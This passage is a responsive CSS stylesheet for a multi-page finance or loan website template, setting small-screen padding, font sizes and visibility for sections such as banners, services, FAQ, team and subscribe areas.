    max-width: 50%;
    padding-left: 8px;
    padding-right: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 10px 18px;
  }
  .one-service-area .service-advisor {
    padding: 15px 15px 15px;
  }
  .one-service-area .service-advisor .advisor-img {
    margin-bottom: 30px;
  }
  .one-service-area .service-advisor .advisor-content {
    padding-left: 0;
  }
  .one-service-area .service-advisor .advisor-content h2 {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .one-service-area .service-advisor .advisor-content p {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul li {
    font-size: 14px;
  }
  .one-service-area .service-advisor .advisor-content .advisor-link a {
    font-size: 14px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    width: 70px;
    height: 70px;
    font-size: 35px;
    margin-bottom: 12px;
  }
  .services-card-item .services-content h3 {
    font-size: 20px;
  }
  /*-- End Service --*/
  /*-- Help --*/
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 20px;
  }
  .one-help-area .help-item ul li .help-icon i {
    font-size: 35px;
    width: 65px;
    height: 55px;
    line-height: 55px;
  }
  .one-help-area .help-item ul li .help-inner {
    padding-left: 85px;
  }
  .one-help-area .help-item ul li .help-inner p {
    font-size: 14px;
  }
  .one-help-area .help-item .advisor-link a {
    font-size: 14px;
  }
  /*-- End Help --*/
  /*-- Among --*/
  .one-among-area .among-item:hover .among-top .among-icon {
    left: 38%;
  }
  .one-among-area .among-item .among-top .among-icon {
    left: 15px;
    width: 60px;
    height: 60px;
  }
  .one-among-area .among-item .among-top .among-icon i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 45px;
  }
  .one-among-area .among-item .among-bottom {
    padding: 30px 20px 20px;
  }
  .one-among-area .among-item .among-bottom h3 {
    margin-bottom: 10px;
  }
  .one-among-area .among-item .among-bottom p {
    margin-bottom: 10px;
    font-size: 14px;
  }
  /*-- End Among --*/
  /*-- Quote --*/
  .one-quote-area {
    padding-bottom: 50px;
  }
  .one-quote-area .quote-content {
    padding: 20px 15px 30px;
    text-align: center;
  }
  .one-quote-area .quote-content h3 {
    font-size: 20px;
    margin-bottom: 8px;
  }
  .one-quote-area .quote-content p {
    font-size: 14px;
  }
  .one-quote-area .quote-content a {
    padding: 8px 55px 12px;
    font-size: 15px;
  }
  .one-quote-area .quote-content a i {
    top: 4px;
    margin-right: 3px;
  }
  .one-quote-area .quote-img {
    background-image: unset;
  }
  .one-quote-area .quote-img img {
    display: block;
  }
  /*-- End Quote --*/
  /*-- Search --*/
  .one-search-area {
    text-align: center;
    padding-top: 50px;
  }
  .one-search-area .search-content .one-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .one-search-area .search-content .form-check {
    margin-bottom: 5px;
  }
  .one-search-area .search-content .form-check label {
    font-size: 16px;
  }
  .one-search-area .search-content input[type='radio']:after {
    top: 0;
  }
  .one-search-area .search-content .row {
    margin-top: 23px;
  }
  .one-search-area .search-content .row .form-group {
    margin-bottom: 20px;
  }
  .one-search-area .search-content .search-link {
    margin-top: 8px;
  }
  .one-search-area .search-content .search-link .btn {
    padding: 13px 60px 13px;
    font-size: 15px;
  }
  .one-search-area .real-es-form {
    margin-bottom: 50px;
  }
  /*-- End Search --*/
  /*-- Team --*/
  .one-team-area .one-section-title {
    text-align: center;
  }
  .one-team-area .one-section-title a {
    padding: 10px 22px 10px 18px;
    font-size: 15px;
    position: relative;
    margin-top: 15px;
  }
  .one-team-area .one-section-title a i {
    font-size: 20px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-team-area .team-item span {
    font-size: 14px;
  }
  /*-- End Team --*/
  /*-- FAQ --*/
  .one-faq-area .faq-img {
    position: relative;
    margin-top: 30px;
  }
  .one-faq-area .faq-content .accordion a {
    font-size: 17px;
    padding: 15px 30px 15px 15px;
  }
  .one-faq-area .faq-content .accordion a:after {
    width: 30px;
    height: 30px;
    line-height: 32px;
    right: 6px;
    top: 13px;
    border-radius: 50%;
    font-size: 22px;
  }
  .one-faq-area .faq-content .accordion p {
    padding: 0px 20px 25px 15px;
  }
  /*-- End FAQ --*/
  /*-- Testimonial --*/
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -15px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -15px;
    width: 25%;
  }
  /*-- End Testimonial --*/
  /*-- Contact --*/
  .one-contact-area {
    padding-top: 50px;
  }
  .one-contact-area .contact-img {
    background-image: unset !important;
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-contact-area .contact-img img {
    display: block;
  }
  .one-contact-area .contact-content {
    padding: 30px 0 50px;
    margin-left: auto;
    margin-right: auto;
  }
  .one-contact-area .contact-content .one-section-title {
    text-align: center;
    margin-left: 0;
  }
  .one-contact-area .contact-content .contact-btn {
    font-size: 15px;
  }
  .one-contact-area .contact-content .contact-btn i {
    font-size: 20px;
    top: 3px;
    margin-right: 1px;
  }
  .one-contact-area .contact-content .contact-emergency {
    padding-left: 70px;
  }
  .one-contact-area .contact-content .contact-emergency i {
    font-size: 55px;
  }
  .one-contact-area .contact-content .contact-emergency a {
    font-size: 20px;
  }
  .one-contact-area .contact-content .contact-emergency span {
    font-size: 14px;
  }
  /*-- End Contact --*/
  /*-- Blog --*/
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 15px 20px;
  }
  .one-blog-area .blog-item .blog-bottom ul li {
    font-size: 12px;
  }
  .one-blog-area .blog-item .blog-bottom h3 {
    font-size: 20px;
  }
  /*-- End Blog --*/
  /*-- Subscribe --*/
  .one-subscribe-area .subscribe-wrap {
    padding: 25px 15px 40px;
  }
  .one-subscribe-area .subscribe-wrap h2 {
    font-size: 25px;
    margin-bottom: 25px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
    height: 50px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
    padding: 13px 20px 13px;
    position: relative;
    margin-top: 18px;
  }
  /*-- End Subscribe --*/
  /*-- Footer --*/
  .one-footer-area .footer-item .footer-logo a {
    display: block;
    margin-bottom: 25px;
  }
  .one-footer-area .footer-item .footer-logo p {
    font-size: 14px;
    margin-bottom: 10px;
  }
  .one-footer-area .footer-item .footer-logo ul {
    padding-top: 15px;
  }
  .one-footer-area .footer-item .footer-quick ul li a {
    font-size: 14px;
  }
  .one-footer-area .footer-item .footer-address ul li {
    font-size: 14px;
  }
  .one-footer-area .copyright-area {
    margin-top: 20px;
    text-align: center;
  }
  .one-footer-area .copyright-area .copyright-item ul {
    margin-bottom: 15px;
  }
  .one-footer-area .copyright-area .copyright-item ul li {
    margin-right: 5px;
    margin-bottom: 5px;
  }
  .one-footer-area .copyright-area .copyright-item ul li:last-child {
    margin-bottom: 0;
  }
  .one-footer-area .copyright-area .copyright-item p {
    font-size: 14px;
    text-align: center;
  }
  /*-- End Footer --*/
  /*----- End Home One CSS -----*/
  /*----- Back to Top CSS ------*/
  #toTop {
    bottom: 10px;
  }
  .back-to-top-btn i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    margin-right: 20px;
  }
  /*----- End Back to Top CSS -----*/
  /*----- Home Two CSS -----*/
  /*-- Banner --*/
  .two-banner-one {
    background-image: url("../img/home-two/banner-slider1.jpg");
  }
  .two-banner-area {
    height: 100%;
  }
  .two-banner-area .banner-content {
    margin-top: 0;
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .two-banner-area .banner-content span {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .two-banner-area .banner-content span img {
    position: relative;
    top: -2px;
  }
  .two-banner-area .banner-content h1 {
    font-size: 45px;
    line-height: 60px;
    margin-bottom: 35px;
  }
  .two-banner-area .banner-content .banner-btn a i {
    margin-right: 3px;
  }
  .two-banner-area .banner-content .banner-btn .cmn-banner-btn {
    margin-right: 5px;
  }
  .two-banner-area .banner-content .banner-btn .banner-right-btn {
    padding: 11px 17px 14px;
    margin-left: 5px;
  }
  .cmn-banner-btn {
    padding: 11px 17px 14px;
    font-size: 15px;
  }
  .cmn-banner-btn i {
    margin-right: 3px;
  }
  .two-banner-wrap .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    padding-top: 50px;
    background-color: #fafafa;
  }
  .two-banner-wrap .container-fluid .banner-time-left {
    padding: 25px 15px 25px;
  }
  .two-banner-wrap .container-fluid .banner-time-left:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    margin-bottom: 20px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 15px;
    margin-bottom: 3px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-right {
    padding: 25px 15px 25px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    margin-bottom: 20px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 15px;
    margin-bottom: 3px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li a {
    font-size: 17px;
  }
  .two-banner-wrap .two-banner-slider .owl-prev {
    display: none !important;
  }
  .two-banner-wrap .two-banner-slider .owl-next {
    display: none !important;
  }
  /*-- End Banner --*/
  /*-- Mission --*/
  .two-mission-area {
    padding-bottom: 35px;
  }
  .two-mission-area .mission-content {
    margin-bottom: 0;
  }
  .two-mission-area .mission-content img {
    margin-bottom: 30px;
  }
  .two-mission-area .mission-content .mission-bottom {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .two-mission-area .mission-content .mission-bottom ul li {
    border-right: 0;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li a {
    margin-right: 5px;
    padding: 5px 12px 0px 14px;
  }
  .two-mission-area .mission-content .mission-bottom ul li p {
    font-size: 17px;
    top: -12px;
    color: #0d1820;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 15px 20px 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item span {
    font-size: 14px;
  }
  /*-- End Mission --*/
  /*-- Counter --*/
  .two-counter-area {
    padding-top: 50px;
  }
  /*-- End Counter --*/
  /*-- Among --*/
  .two-among-area .among-item .among-top .among-icon {
    left: 40%;
  }
  /*-- End Among --*/
  /*-- Address --*/
  .two-address-area {
    padding-bottom: 50px;
  }
  .two-address-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  .two-address-area .address-item ul {
    margin-bottom: 12px;
  }
  .two-address-area .address-item ul li a {
    font-size: 30px;
  }
  .two-address-area .address-item ul li a i {
    width: 55px;
    height: 55px;
    line-height: 55px;
  }
  .two-address-area .address-item h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .two-address-area .address-item p {
    margin-bottom: 0;
  }
  /*-- End Address --*/
  /*-- Team --*/
  .two-team-area {
    padding-top: 50px;
  }
  /*-- End Team --*/
  /*-- Help --*/
  .two-help-area .help-img-two {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 50px;
  }
  .two-help-area .help-img-two img {
    display: block;
  }
  .two-help-area .help-item {
    margin-left: 15px;
    padding-right: 15px;
    padding-top: 50px;
    padding-bottom: 30px;
  }
  /*-- End Help --*/
  /*-- Lover --*/
  .two-lover-area .lover-item {
    text-align: center;
  }
  .two-lover-area .lover-item ul {
    padding: 20px 15px 22px;
  }
  .two-lover-area .lover-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-lover-area .lover-item ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-lover-area .lover-item ul li .lover-img {
    margin-bottom: 20px;
  }
  .two-lover-area .lover-item ul li .lover-img:before {
    display: none;
  }
  .two-lover-area .lover-item ul li .lover-img i {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  /*-- End Lover --*/
  /*-- Contact --*/
  .two-contact-area .contact-content {
    padding-top: 0;
    padding-bottom: 0;
    margin-left: 0;
    position: relative;
  }
  /*-- End Contact --*/
  /*-- Subscribe --*/
  .two-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*-- Two FAQ --*/
  .two-faq-area .faq-content {
    padding-left: 0;
  }
  /*--  Two FAQ --*/
  /*----- End Home Two CSS -----*/
  /*----- Home Three CSS -----*/
  /*-- Banner --*/
  .three-banner-area {
    padding-left: 0;
    padding-right: 0;
    height: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-banner-area .banner-content span {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 38px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content p {
    margin-bottom: 15px;
    font-size: 16px;
  }
  .three-banner-area .banner-content ul li {
    margin-bottom: 25px;
  }
  .three-banner-area .banner-content ul li:last-child {
    margin-top: 0;
  }
  .three-banner-area .banner-content ul li .cmn-banner-btn {
    margin-right: 20px;
  }
  .three-banner-area .banner-content ul li span {
    font-size: 17px;
  }
  .three-banner-area .banner-img img:nth-child(2) {
    display: none;
  }
  .three-banner-area .banner-img img:nth-child(3) {
    display: none;
  }
  .three-banner-area .banner-shape {
    display: none;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .three-about-area {
    padding-top: 50px;
  }
  .three-about-area .about-img img:nth-child(2) {
    display: none;
  }
  .three-about-area .about-img img:nth-child(3) {
    display: none;
  }
  .three-about-area .about-img .about-inner {
    padding: 12px 15px 14px;
  }
  .three-about-area .about-img .about-inner h3 {
    font-size: 25px;
  }
  .three-about-area .about-img .about-inner p {
    font-size: 14px;
  }
  .three-about-area .about-content {
    padding-left: 0;
  }
  .three-about-area .about-content .two-section-title {
    margin-bottom: 30px;
  }
  .three-about-area .about-content .about-mission .nav-pills {
    margin-bottom: 20px;
  }
  .three-about-area .about-content .about-mission .nav-pills li {
    margin-right: 5px;
  }
  .three-about-area .about-content .about-mission .nav-pills li a {
    font-size: 14px;
    padding: 10px 18px 10px 16px;
  }
  .three-about-area .about-content .about-mission .nav-pills li .nav-default {
    position: relative;
    z-index: 1;
  }
  .three-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 12px;
  }
  .three-about-area .about-content .about-mission .tab-content ul {
    margin-bottom: 25px;
  }
  .three-about-area .about-content .about-mission .tab-content ul li {
    font-size: 14px;
  }
  .two-section-title h2 {
    font-size: 25px;
  }
  /*-- End About --*/
  /*-- Among --*/
  .three-among-area {
    padding-bottom: 50px;
  }
  .three-among-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  /*-- End Among --*/
  /*-- Process --*/
  .three-process-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-process-area .two-section-title {
    margin-bottom: 65px;
  }
  .three-process-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .three-process-area .process-item {
    padding: 45px 15px 30px 20px;
    margin-bottom: 70px;
    margin-left: auto;
  }
  .three-process-area .process-item:before {
    display: none;
  }
  .three-process-area .process-item:nth-child(2) {
    margin-left: 0;
  }
  .three-process-area .process-item:nth-child(3) {
    margin-bottom: 0;
  }
  .three-process-area .process-item .process-span {
    left: 20px;
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  .three-process-area .process-item .process-span span {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 22px;
  }
  .three-process-area .process-item p {
    font-size: 14px;
  }
  .three-process-area .process-two {
    margin-left: 0;
  }
  .three-process-area .process-two:nth-child(2) {
    margin-right: 0;
    margin-left: auto;
  }
  .three-process-area .process-img {
    margin-top: 30px;
    margin-bottom: 70px;
  }
  .three-process-area .process-img img:nth-child(1) {
    margin-left: 0;
  }
  .three-process-area .process-img img:nth-child(2) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(3) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(4) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(5) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(6) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(7) {
    display: none;
  }
  /*-- End Process --*/
  /*-- Team --*/
  .three-team-area .team-call p {
    font-size: 16px;
    padding-left: 60px;
  }
  .three-team-area .team-call p a {
    font-size: 20px;
    display: block;
  }
  .three-team-area .team-call p i {
    left: -8px;
    bottom: 3px;
  }
  /*-- End Team --*/
  /*-- Loan --*/
  .three-loan-area .sorting-menu {
    margin-bottom: 20px;
  }
  .three-loan-area .sorting-menu ul li {
    font-size: 14px;
    margin-left: 26px;
    margin-right: 10px;
    margin-bottom: 10px;
  }
  .three-loan-area .sorting-menu ul li i {
    font-size: 20px;
    left: -24px;
  }
  .three-loan-area .loan-item {
    padding: 30px 25px 30px;
  }
  /*-- End Loan --*/
  /*-- Contact --*/
  .three-contact-area .contact-content {
    padding: 30px 15px 30px;
    margin-left: 0;
  }
  .three-contact-area .contact-content .two-section-title h2 {
    font-size: 25px;
  }
  .three-contact-area .contact-content .contact-btn {
    padding: 11px 20px 12px 18px;
  }
  /*-- End Contact --*/
  /*-- Review --*/
  .three-review-area .three-review-slider .review-item {
    margin-bottom: 10px;
  }
  .three-review-area .three-review-slider .review-item i {
    font-size: 65px;
    margin-bottom: 8px;
  }
  .three-review-area .three-review-slider .review-item h2 {
    font-size: 16px;
    margin-bottom: 30px;
    line-height: 34px;
  }
  .three-review-area .three-review-slider .review-item .review-bottom {
    text-align: center;
  }
  .three-review-area .three-review-slider .review-item .review-bottom h3 {
    font-size: 14px;
  }
  .three-review-area .owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 15px;
  }
  /*-- End Review --*/
  /*-- Join --*/
  .three-join-area .row {
    padding: 35px 15px 15px 15px;
  }
  .three-join-area .join-item {
    margin-bottom: 20px;
  }
  .three-join-area .join-item:before {
    display: none;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-join-area .join-item .cmn-banner-btn {
    font-size: 15px;
    padding: 10px 13px 13px 18px;
  }
  .three-join-area .join-item .cmn-banner-btn i {
    top: 5px;
  }
  /*-- End Join --*/
  /*-- Subscribe --*/
  .three-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Three CSS -----*/
  /*----- Home Four CSS -----*/
  /*-- Banner --*/
  .navbar-light-four.sticky-top {
    position: -webkit-sticky !important;
    position: sticky !important;
    z-index: 1020;
  }
  .navbar-light-four .navbar-nav .nav-item .nav-link {
    display: inline-block;
  }
  .three-section-title h2 {
    font-size: 22px;
  }
  .four-banner-area {
    padding-bottom: 50px;
  }
  .four-banner-area .banner-form {
    padding: 30px 20px 30px;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 25px;
  }
  .four-banner-area .banner-form ul li a {
    font-size: 14px;
  }
  .four-banner-area .banner-form form .cmn-banner-btn {
    font-size: 15px;
    padding: 12px 26px 14px 30px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .four-about-area {
    padding-top: 50px;
  }
  .four-about-area .about-content {
    margin-left: 0;
    padding-right: 0;
  }
  .four-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 25px;
  }
  .four-about-area .about-content .about-mission .tab-content ul li {
    display: block;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 20px;
  }
  .four-about-area .about-content .about-mission .tab-content ul li:last-child {
    margin-bottom: 0;
  }
  .four-about-area .about-img {
    padding-right: 15px;
  }
  .four-about-area .about-img .about-inner {
    left: 0;
  }
  /*-- End About --*/
  .five-loan-slider .owl-dots {
    margin-bottom: -10px;
  }
  /*-- Expect --*/
  .four-expect-area .expect-item {
    padding: 35px 15px 35px 75px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 32px;
    left: 7px;
  }
  .four-expect-area .expect-item a {
    font-size: 14px;
  }
  /*-- End Expect --*/
  /*-- Quote --*/
  .four-quote-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-quote-area .quote-content {
    padding: 28px 25px 35px;
  }
  .four-quote-area .row::before {
    background: -webkit-gradient(linear, left top, right top, color-stop(100%, #10c317), to(rgba(16, 195, 23, 0)));
    background: linear-gradient(90deg, #10c317 100%, rgba(16, 195, 23, 0) 100%);
  }
  /*-- End Quote --*/
  /*-- Record --*/
  .four-record-area .record-img {
    padding-right: 15px;
    padding-left: 15px;
  }
  .four-record-area .record-content {
    margin-left: 0;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 50px;
    line-height: 55px;
  }
  .four-record-area .record-content .record-item span {
    padding-left: 90px;
    font-size: 14px;
    position: relative;
    top: 17px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  /*-- End Record --*/
  /*-- Step --*/
  .four-step-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .four-step-area .step-item {
    background-color: #fff;
    position: relative;
    padding: 55px 15px 25px 25px;
    border-radius: 4px;
    margin-top: 40px;
  }
  .four-step-area .step-one {
    margin-top: 40px;
  }
  /*-- End Step --*/
  /*-- Loan --*/
  .four-loan-area {
    padding-bottom: 20px;
  }
  /*-- End Loan --*/
  /*-- Join --*/
  .four-join-area {
    margin-top: 50px;
    padding-bottom: 50px;
  }
  .four-team-area .team-item h3 {
    font-size: 18px;
  }
  /*-- End Join --*/
  /*-- FAQ --*/
  .four-faq-area .faq-content {
    margin-right: auto;
  }
  .four-faq-area .faq-content .accordion li a {
    font-size: 17px;
    padding: 20px 45px 20px 20px;
  }
  .four-faq-area .faq-content .accordion li a:after {
    top: 20px;
  }
  .four-faq-area .faq-content .accordion li p {
    padding: 0px 20px 25px 20px;
  }
  .four-faq-area .faq-img-two {
    padding-right: 15px;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .four-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Four CSS -----*/
  /*----- Home Five CSS -----*/
  /*-- Banner --*/
  .five-banner-area {
    height: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .five-banner-area .banner-shape {
    text-align: center;
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    top: 0;
    right: 0;
    max-width: 100%;
    -webkit-animation: none;
            animation: none;
    position: relative;
  }
  .five-banner-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-content {
    margin-top: 25px;
  }
  .five-banner-area .banner-content .sub-title {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .five-banner-area .banner-content h1 {
    font-size: 38px;
  }
  .five-banner-area .banner-content h1 span {
    font-size: 38px;
  }
  .five-banner-area .banner-content p {
    font-size: 16px;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-content .banner-form .banner-form-btn {
    margin-bottom: 15px;
  }
  .five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
    font-size: 14px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form {
    padding: 20px 15px 20px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form .nice-select {
    margin-bottom: 15px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .five-about-area {
    padding-top: 50px;
  }
  /*-- End About --*/
  /*-- Quote --*/
  .five-quote-area {
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
  .five-quote-area .three-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 22px;
  }
  .five-quote-area .quote-wrap {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .five-quote-area .quote-wrap .quote-btn {
    text-align: center;
  }
  .five-quote-area .quote-wrap .quote-btn a {
    font-size: 14px;
    padding: 10px 25px 12px 25px;
  }
  .five-quote-area .quote-wrap .quote-btn a i {
    font-size: 19px;
  }
  .five-quote-area .quote-img {
    padding: 30px 20px;
  }
  .five-quote-area .quote-img img {
    position: relative;
    right: 0;
  }
  /*-- End Quote --*/
  /*-- Service --*/
  .five-service-area .service-item {
    padding: 25px 15px 25px;
  }
  .five-service-area .service-item ul li {
    font-size: 14px;
  }
  .five-service-area .service-item .cmn-banner-btn {
    padding: 10px 16px 12px 17px;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .five-service-area .service-item .service-btn {
    padding: 10px 16px 12px 17px;
    font-size: 15px;
  }
  /*-- End Service --*/
  /*-- Counter --*/
  .five-counter-area {
    padding-top: 50px;
  }
  .five-counter-area .counter-item h3 {
    font-size: 70px;
  }
  .five-counter-area .counter-item span {
    font-size: 16px;
  }
  .five-counter-area .counter-two {
    margin-top: 0;
  }
  /*-- End Counter --*/
  /*-- Subscribe --*/
  .five-subscribe-area .subscribe-wrap {
    padding-top: 30px;
    padding-bottom: 45px;
    text-align: center;
  }
  .five-subscribe-area .subscribe-wrap h2 {
    margin-left: 0;
  }
  .five-subscribe-area .subscribe-wrap .newsletter-form {
    margin-left: 0;
  }
  .five-subscribe-area .subscribe-wrap .sub-img {
    position: relative;
    margin-top: 30px;
  }
  .five-subscribe-area.one-subscribe-area {
    padding-bottom: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Five CSS -----*/
  /*----- Home Six CSS -----*/
  /*-- Banner --*/
  .six-banner-area {
    height: 100%;
    position: relative;
    padding-top: 65px;
    padding-bottom: 50px;
  }
  .six-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .9;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    font-size: 45px;
    color: #fff;
  }
  .six-banner-area .banner-content h1 span {
    font-size: 45px;
    color: #fff;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  /*-- End Banner --*/
  /*-- Quote --*/
  .six-quote-area {
    padding-top: 30px;
    padding-bottom: 35px;
  }
  .six-quote-area .quote-wrap {
    padding-top: 0;
    padding-bottom: 0;
  }
  /*-- End Quote --*/
  /*-- About --*/
  .six-about-area {
    padding-top: 0;
  }
  .six-about-area .about-shape {
    display: none;
  }
  .six-about-area .about-img {
    margin-top: 30px;
  }
  .six-about-area .about-img img:nth-child(2) {
    display: block;
  }
  /*-- End About --*/
  /*-- Contact --*/
  .six-contact-area {
    padding-bottom: 50px;
  }
  .six-contact-area .contact-content {
    top: 0;
  }
  .six-contact-area .contact-content .three-section-title h2 {
    font-size: 25px;
  }
  /*-- End Contact --*/
  /*-- Counter --*/
  .six-counter-area {
    padding-top: 50px;
  }
  .six-counter-area .counter-item .progress {
    margin-bottom: 0;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 15px;
  }
  .six-counter-area .counter-item ul li:last-child {
    max-width: 45%;
  }
  /*-- End Counter --*/
  /*-- Nearly --*/
  .six-nearly-area .nearly-content {
    margin-right: 0;
  }
  .six-nearly-area .nearly-content .nav-tabs {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs .nav-default {
    font-size: 15px;
    padding-right: 10px;
    margin-right: 10px;
  }
  .six-nearly-area .nearly-content .tab-content {
    padding-left: 15px;
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 20px;
  }
  .six-nearly-area .nearly-img {
    background-image: unset !important;
    padding-left: 15px;
    margin-top: 30px;
  }
  .six-nearly-area .nearly-img img {
    display: block;
  }
  /*-- End Nearly --*/
  /*-- FAQ --*/
  .six-faq-area .faq-img {
    margin-top: 0;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .six-subscribe-area {
    margin-top: 0;
  }
  .six-subscribe-area .subscribe-wrap {
    padding-left: 15px;
  }
  .six-subscribe-area .subscribe-wrap .sub-img {
    right: 0;
  }
  /*-- End Subscribe --*/
